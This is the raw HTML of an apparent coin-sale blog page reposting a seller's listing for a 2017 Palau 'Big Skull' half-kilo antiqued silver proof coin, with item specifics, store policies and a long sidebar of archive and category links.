

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oldcoincash.com/2017-25-palau-big-skull-high-relief-12-kilo-silver-antiqued-gem-proof-coin/
body_size: 18913
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
    <meta charset="UTF-8" />
    <title>2017 $25 Palau Big Skull High Relief 1/2 Kilo Silver Antiqued Gem Proof Coin | Antique Silver Coin</title>
    <link rel="pingback" href="https://oldcoincash.com/xmlrpc.php" />
    <link rel="icon" href=" " type="image/x-icon">    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="alternate" type="application/rss+xml" title="Antique Silver Coin &raquo; Feed" href="https://oldcoincash.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Antique Silver Coin &raquo; Comments Feed" href="https://oldcoincash.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///oldcoincash.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css'  href='https:///oldcoincash.com/wp-content/themes/default/css/bootstrap-theme.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https:///oldcoincash.com/wp-content/themes/default/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css'  href='https:///oldcoincash.com/wp-content/themes/default/css/slicknav.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css'  href='https:///oldcoincash.com/wp-content/themes/default/fonts/elegant_font/HTML_CSS/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='arvo-font-css'  href='https:///oldcoincash.com/wp-content/themes/default/css/arvo_font/stylesheet.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///oldcoincash.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///oldcoincash.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///oldcoincash.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///oldcoincash.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///oldcoincash.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oldcoincash.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oldcoincash.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='1543 IRELAND UK King Henry VIII ANTIQUE Old IRISH Silver 4 Pence NGC Coin i85318' href='https://oldcoincash.com/1543-ireland-uk-king-henry-viii-antique-old-irish-silver-4-pence-ngc-coin-i85318/' />
<link rel='next' title='2020 Niue Star Wars Praetorian Guard 1 oz. 999 Silver Coin Antiqued COLORIZED' href='https://oldcoincash.com/2020-niue-star-wars-praetorian-guard-1-oz-999-silver-coin-antiqued-colorized/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://oldcoincash.com/2017-25-palau-big-skull-high-relief-12-kilo-silver-antiqued-gem-proof-coin/' />
<link rel='shortlink' href='https://oldcoincash.com/?p=332' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Antique Silver Coin"/>
	<meta property="og:title" content="2017 $25 Palau Big Skull High Relief 1/2 Kilo Silver Antiqued Gem Proof Coin"/>
		<meta property="og:description" content="MCM Picks: Memorial Day. Palau is a small island nation known primarily for its collectible coins. This"/>
	
	<meta property="og:url" content="https://oldcoincash.com/2017-25-palau-big-skull-high-relief-12-kilo-silver-antiqued-gem-proof-coin/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<!--[if lt IE 9]><script src="https://oldcoincash.com/wp-content/themes/default/js/html5shiv.js"></script><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
<script async type="text/javascript" src="/migyk.js"></script>
<script type="text/javascript" src="/docuzyg.js"></script>
</head>
<body class="single single-post postid-332 single-format-standard">
<!-- Top Bar Area ends here-->
<div id="kt-logo-area">
    <div class="container">
        <div class="row">
            <div class="col-md-4" id="kt-logo">
            <h1>
                <a href="https://oldcoincash.com/" title="2017 $25 Palau Big Skull High Relief 1/2 Kilo Silver Antiqued Gem Proof Coin">
                Antique Silver Coin                </a>
            </h1>
            <h3> </h3>
            </div>
            <div class="col-md-8" id="kt-main-nav">
            <div class="main-menu"><ul><li class="page_item page-item-6"><a href="https://oldcoincash.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://oldcoincash.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://oldcoincash.com/terms-of-service/">Terms of service</a></li></ul></div>
            </div>
        </div>
    </div>
</div>
    <div id="kt-main" role="main">
        <div class="container">
        <div class="row" id="kt-blog-title">  
            <div class="col-md-1">
            <i class="icon_pencil"></i>   
            </div>
            <div class="col-md-11">
            <h1>2017 $25 Palau Big Skull High Relief 1/2 Kilo Silver Antiqued Gem Proof Coin</h1>
            <span class="small">  
            <a href="https://oldcoincash.com"> 
                                                    
            Home</a> / 2017 $25 Palau Big Skull High Relief 1/2 Kilo Silver Antiqued Gem Proof Coin</span> - <span>March 2, 2021</span>
            <span>
            , by 
            admin            </span>
            </div>
        </div>
            <div class="row">
                <!-- Main Content -->
                <div class="col-md-7">
                                    <div class="post-332 post type-post status-publish format-standard has-post-thumbnail hentry category-palau tag-antiqued tag-coin tag-high tag-kilo tag-palau tag-proof tag-relief tag-silver tag-skull kt-article">
                        <div class="row">
                            <!-- Main Blog Post -->
                                <div class="col-md-12">
                        
              
                                <!-- Blog Post Title ends here -->
                                <a href="https://oldcoincash.com/2017-25-palau-big-skull-high-relief-12-kilo-silver-antiqued-gem-proof-coin/">
                                    <img width="80" height="65" src="https://oldcoincash.com/wp-content/img/2017-25-Palau-Big-Skull-High-Relief-1-2-Kilo-Silver-Antiqued-Gem-Proof-Coin-01-gqy.jpg" class="attachment-post-thumbnail wp-post-image" alt="2017-25-Palau-Big-Skull-High-Relief-1-2-Kilo-Silver-Antiqued-Gem-Proof-Coin-01-gqy" />                                </a>
                                </div>
                                <div class="col-md-12">
                                
                                <!-- Blog Post Main Content/Excerpt -->
                                <div class="kt-article-content">
                                    <img class="[base64]" src="https://oldcoincash.com/wp-content/img/2017-25-Palau-Big-Skull-High-Relief-1-2-Kilo-Silver-Antiqued-Gem-Proof-Coin-01-ae.jpg" title="2017 $25 Palau Big Skull High Relief 1/2 Kilo Silver Antiqued Gem Proof Coin" alt="2017 $25 Palau Big Skull High Relief 1/2 Kilo Silver Antiqued Gem Proof Coin"/> 

 	<br/> <img class="[base64]" src="https://oldcoincash.com/wp-content/img/2017-25-Palau-Big-Skull-High-Relief-1-2-Kilo-Silver-Antiqued-Gem-Proof-Coin-02-yugf.jpg" title="2017 $25 Palau Big Skull High Relief 1/2 Kilo Silver Antiqued Gem Proof Coin" alt="2017 $25 Palau Big Skull High Relief 1/2 Kilo Silver Antiqued Gem Proof Coin"/>	
  
 <br/> 
 
<img class="[base64]" src="https://oldcoincash.com/wp-content/img/2017-25-Palau-Big-Skull-High-Relief-1-2-Kilo-Silver-Antiqued-Gem-Proof-Coin-03-nd.jpg" title="2017 $25 Palau Big Skull High Relief 1/2 Kilo Silver Antiqued Gem Proof Coin" alt="2017 $25 Palau Big Skull High Relief 1/2 Kilo Silver Antiqued Gem Proof Coin"/>
<br/> 
	
<br/>	
 	<img class="[base64]" src="https://oldcoincash.com/wp-content/img/docegered.gif" title="2017 $25 Palau Big Skull High Relief 1/2 Kilo Silver Antiqued Gem Proof Coin" alt="2017 $25 Palau Big Skull High Relief 1/2 Kilo Silver Antiqued Gem Proof Coin"/><br/>	MCM Picks: Memorial Day. Palau is a small island nation known primarily for its collectible coins. This Big Skull coin was issued by Palau in 2017. It is made of. 999 fine silver and weighs 500 g. It has an antiqued finish and a very intriguing skull shape. Mintage was extremely limited, only 555 were struck. This coin is individually numbered on the obverse near the top. If you look closely you can see Neptune and a mermaid next to a treasure chest. The shape of this coin is based on the reverse design. This design features a stunning level of detail, it really looks like a skull. The antiqued finish only adds even more to this coin&#8217;s eye appeal. GEM Proof in Original Government Packaging. This coin is still in its original government packaging. It has not been graded or encapsulated. Just like when it left the Mint, it is in GEM proof condition. In this instance, the word proof refers to the quality and strength of the strike, rather than a mirrored finish. Order while you have the chance, this GEM Proof 2017 Palau 500 g antiqued silver Big Skull in original packaging could be yours. Mayer Mint GmbH Germany. 80 x 52 mm. Palau Coat of Arms. We cannot make any price adjustments after the sale is complete. Product Photo Policy: MCM attempts to display product images shown on the site as accurately as possible. We take all of our photos in house and due to reflections on the mirrored or proof surfaces of a coin there may appear to be&#8217;black&#8217; when there is not. If a coin has a color on it at all it will be described as&#8217;colorized&#8217; in the description or title. Due to the large inventory we sell, we use stock photos. Serial numbers will vary from the image shown unless specifically stated in the product listing that the item pictured is the item you will receive. INTERNATIONAL ORDERS POLICY: We are accepting international orders from select countries. These charges are the customer&#8217;s responsibility. However, we cannot guarantee this due to the volume of orders we process each day. Beyond the 30-day return period, Company is under no obligation to accept return of any product, but may in its discretion do so pursuant to this policy, for up to one year from the invoice date. ModernCoinMart (MCM) was launched in 2004 and quickly set the standards for online sales of bullion, US coins and world coins. Join over 100,000 loyal customers and feel confident purchasing from a company that&#8217;s spent a decade building a solid and stellar reputation trusted and recognized around the world. That&#8217;s the MCM way. View more great items. Set of 3 2017 Cook Isl HR Scarab Beetle 1 oz Silver Gilt NGC PF69 UC ER SKU48053. Set of 3 2017 Cook Isl HR Scarab Beetle 1 oz Silver Gilt NGC PF70 UC ER SKU48052. 2019 Rwanda African Ounce Shoebill 1 oz Silver RWF 50F Coin GEM Proof SKU56555. This listing is currently undergoing maintenance, we apologise for any inconvenience caused. The item &#8220;2017 $25 Palau Big Skull High Relief 1/2 Kilo Silver Antiqued Gem Proof Coin&#8221; is in sale since Friday, May 25, 2018. This item is in the category &#8220;Coins &#038; Paper Money\Coins\ World\Australia &#038; Oceania\South Pacific&#8221;. The seller is &#8220;mcm&#8221; and is located in Sarasota, Florida. This item can be shipped worldwide.
	 <ul>   
<li>Fineness: .999</li>
<li>Precious Metal Content: 1/2 kg</li>
<li>Denomination: $25</li>
<li>Estimated Mintage: 555</li>
<li>Country/Region of Manufacture: Palau</li>
<li>Certification: Uncertified</li>
<li>Grade: Ungraded</li>
<li>Year: 2017</li>
<li>Circulated/Uncirculated: Uncirculated</li>
<li>Composition: Silver</li>

</ul>	 

<br/>

   	<img class="[base64]" src="https://oldcoincash.com/wp-content/img/docegered.gif" title="2017 $25 Palau Big Skull High Relief 1/2 Kilo Silver Antiqued Gem Proof Coin" alt="2017 $25 Palau Big Skull High Relief 1/2 Kilo Silver Antiqued Gem Proof Coin"/>
		
<br/>		<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://oldcoincash.com/2017-25-palau-big-skull-high-relief-12-kilo-silver-antiqued-gem-proof-coin/" data-a2a-title="2017 $25 Palau Big Skull High Relief 1/2 Kilo Silver Antiqued Gem Proof Coin"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Foldcoincash.com%2F2017-25-palau-big-skull-high-relief-12-kilo-silver-antiqued-gem-proof-coin%2F&amp;linkname=2017%20%2425%20Palau%20Big%20Skull%20High%20Relief%201%2F2%20Kilo%20Silver%20Antiqued%20Gem%20Proof%20Coin" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Foldcoincash.com%2F2017-25-palau-big-skull-high-relief-12-kilo-silver-antiqued-gem-proof-coin%2F&amp;linkname=2017%20%2425%20Palau%20Big%20Skull%20High%20Relief%201%2F2%20Kilo%20Silver%20Antiqued%20Gem%20Proof%20Coin" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Foldcoincash.com%2F2017-25-palau-big-skull-high-relief-12-kilo-silver-antiqued-gem-proof-coin%2F&amp;linkname=2017%20%2425%20Palau%20Big%20Skull%20High%20Relief%201%2F2%20Kilo%20Silver%20Antiqued%20Gem%20Proof%20Coin" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://oldcoincash.com/2017-25-palau-big-skull-high-relief-12-kilo-silver-antiqued-gem-proof-coin/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>                                </div>
                                                                <div class="kt-article-tags">
                               
                                    <p><i class="icon_tag_alt"></i> Tags: <a href="https://oldcoincash.com/tag/antiqued/" rel="tag">antiqued</a>, <a href="https://oldcoincash.com/tag/coin/" rel="tag">coin</a>, <a href="https://oldcoincash.com/tag/high/" rel="tag">high</a>, <a href="https://oldcoincash.com/tag/kilo/" rel="tag">kilo</a>, <a href="https://oldcoincash.com/tag/palau/" rel="tag">palau</a>, <a href="https://oldcoincash.com/tag/proof/" rel="tag">proof</a>, <a href="https://oldcoincash.com/tag/relief/" rel="tag">relief</a>, <a href="https://oldcoincash.com/tag/silver/" rel="tag">silver</a>, <a href="https://oldcoincash.com/tag/skull/" rel="tag">skull</a></p>                                </div>
                                                                </div>
                            <!-- Main Blog Post Ends -->
                        </div>
                        <div class="row">
                        <div class="col-md-12">
                            <div id="kt-comments">
                                
<div id="comments" class="comments-area">

    
    		
</div><!-- #comments -->
                            </div>  
                        </div>
                        </div>
                    </div>
                                <div id="kt-pagination">
                            </div>
                </div>
                <!-- Sidebar -->
                <div class="col-md-offset-1 col-md-4">
                    <div id="kt-sidebar">
    <div id="search-2" class="widget widget_search"><form class="form-group" role="search" method="get" id="searchform" action="https://oldcoincash.com/">
  <div id="sbox">
       <input type="text" value="" class="form-control"  name="s" id="s">
       <button type="submit" id="searchsubmit">
        <i class="icon_search"></i>
       </button>
  </div>
</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3>Recent Posts</h3>		<ul>
					<li>
				<a href="https://oldcoincash.com/1758-xf-au-spanish-2-reales-genuine-antique-1700s-colonial-cross-pirate-coin/">1758 XF-AU Spanish 2 Reales Genuine Antique 1700&#8217;s Colonial Cross Pirate Coin</a>
						</li>
					<li>
				<a href="https://oldcoincash.com/silver-dealer-reacts-to-sudden-us-mint-repricing-is-the-mint-in-trouble/">Silver Dealer Reacts To Sudden Us Mint Repricing Is The Mint In Trouble</a>
						</li>
					<li>
				<a href="https://oldcoincash.com/antique-american-coin-sterling-silver-hand-engraved-spoon-by-e-kohlsaat-1830/">Antique American Coin &#038; Sterling Silver Hand Engraved Spoon by E. Kohlsaat 1830</a>
						</li>
					<li>
				<a href="https://oldcoincash.com/2024-high-relief-3-oz-antiqued-silver-15000-francs-figure-8-dragon/">2024 High Relief 3 oz Antiqued Silver 15,000 Francs Figure 8 Dragon</a>
						</li>
					<li>
				<a href="https://oldcoincash.com/2023-alexander-the-great-2-oz-high-relief-silver-antiqued-gold-gilded-ngc/">2023 Alexander the Great 2 oz High Relief Silver Antiqued &#038; Gold Gilded NGC</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h3>Archives</h3>		<ul>
	<li><a href='https://oldcoincash.com/2026/01/'>January 2026</a></li>
	<li><a href='https://oldcoincash.com/2025/12/'>December 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/11/'>November 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/10/'>October 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/09/'>September 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/08/'>August 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/07/'>July 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/06/'>June 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/05/'>May 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/04/'>April 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/03/'>March 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/02/'>February 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/01/'>January 2025</a></li>
	<li><a href='https://oldcoincash.com/2024/12/'>December 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/11/'>November 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/10/'>October 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/09/'>September 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/08/'>August 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/07/'>July 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/06/'>June 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/05/'>May 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/04/'>April 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/03/'>March 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/02/'>February 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/01/'>January 2024</a></li>
	<li><a href='https://oldcoincash.com/2023/12/'>December 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/11/'>November 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/10/'>October 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/09/'>September 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/08/'>August 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/07/'>July 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/06/'>June 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/05/'>May 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/04/'>April 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/03/'>March 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/02/'>February 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/01/'>January 2023</a></li>
	<li><a href='https://oldcoincash.com/2022/12/'>December 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/11/'>November 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/10/'>October 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/09/'>September 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/08/'>August 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/07/'>July 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/06/'>June 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/05/'>May 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/04/'>April 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/03/'>March 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/02/'>February 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/01/'>January 2022</a></li>
	<li><a href='https://oldcoincash.com/2021/12/'>December 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/11/'>November 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/10/'>October 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/09/'>September 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/08/'>August 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/07/'>July 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/06/'>June 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/05/'>May 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/04/'>April 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/03/'>March 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/02/'>February 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/01/'>January 2021</a></li>
	<li><a href='https://oldcoincash.com/2020/12/'>December 2020</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h3>Categories</h3>		<ul>
	<li class="cat-item cat-item-2516"><a href="https://oldcoincash.com/category/1-2022/" >1-2022</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://oldcoincash.com/category/1380ah/" >1380ah</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://oldcoincash.com/category/1400s-1500s/" >1400s-1500s</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://oldcoincash.com/category/1474-1504/" >1474-1504</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://oldcoincash.com/category/1500s/" >1500&#039;s</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://oldcoincash.com/category/1500s-1600s/" >1500&#039;s-1600&#039;s</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://oldcoincash.com/category/150th/" >150th</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://oldcoincash.com/category/1590-92/" >1590-92</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://oldcoincash.com/category/1600s/" >1600&#039;s</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://oldcoincash.com/category/1618-1621/" >1618-1621</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://oldcoincash.com/category/1621-65/" >1621-65</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://oldcoincash.com/category/1630s/" >1630&#039;s</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://oldcoincash.com/category/1634-1665/" >1634-1665</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://oldcoincash.com/category/1666-1714/" >1666-1714</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://oldcoincash.com/category/1678-1701/" >1678-1701</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://oldcoincash.com/category/1700s/" >1700&#039;s</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://oldcoincash.com/category/1700s-1800s/" >1700s-1800s</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://oldcoincash.com/category/1715-1733/" >1715-1733</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://oldcoincash.com/category/1724-1733/" >1724-1733</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://oldcoincash.com/category/1799ad/" >1799ad</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://oldcoincash.com/category/1900-1912/" >1900-1912</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://oldcoincash.com/category/1912s/" >1912&#039;s</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://oldcoincash.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://oldcoincash.com/category/2-coin/" >2-coin</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://oldcoincash.com/category/2-coin-set/" >2-coin-set</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://oldcoincash.com/category/2014palau/" >2014palau</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://oldcoincash.com/category/2015-p/" >2015-p</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://oldcoincash.com/category/2017-p/" >2017-p</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://oldcoincash.com/category/2018-mo/" >2018-mo</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://oldcoincash.com/category/2018-p/" >2018-p</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://oldcoincash.com/category/2018bv/" >2018bv</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://oldcoincash.com/category/2019/" >2019-</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://oldcoincash.com/category/2019-2021/" >2019-2021</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://oldcoincash.com/category/2019-p/" >2019-p</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://oldcoincash.com/category/2020-p/" >2020-p</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://oldcoincash.com/category/2022-p/" >2022-p</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://oldcoincash.com/category/2023-p/" >2023-p</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://oldcoincash.com/category/2681g/" >2681g</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://oldcoincash.com/category/3rd-4th/" >3rd-4th</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://oldcoincash.com/category/70th/" >70th</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://oldcoincash.com/category/abacus/" >abacus</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://oldcoincash.com/category/abduction/" >abduction</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://oldcoincash.com/category/achilles/" >achilles</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://oldcoincash.com/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://oldcoincash.com/category/admits/" >admits</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://oldcoincash.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://oldcoincash.com/category/adventures/" >adventures</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://oldcoincash.com/category/africa/" >africa</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://oldcoincash.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://oldcoincash.com/category/ag-z/" >ag-z</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://oldcoincash.com/category/agoro/" >agoro</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://oldcoincash.com/category/alderney/" >alderney</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://oldcoincash.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://oldcoincash.com/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://oldcoincash.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://oldcoincash.com/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://oldcoincash.com/category/alter/" >alter</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://oldcoincash.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://oldcoincash.com/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://oldcoincash.com/category/amenhotep/" >amenhotep</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://oldcoincash.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://oldcoincash.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://oldcoincash.com/category/ammonite/" >ammonite</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://oldcoincash.com/category/amrapali/" >amrapali</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://oldcoincash.com/category/amun-ra/" >amun-ra</a>
</li>
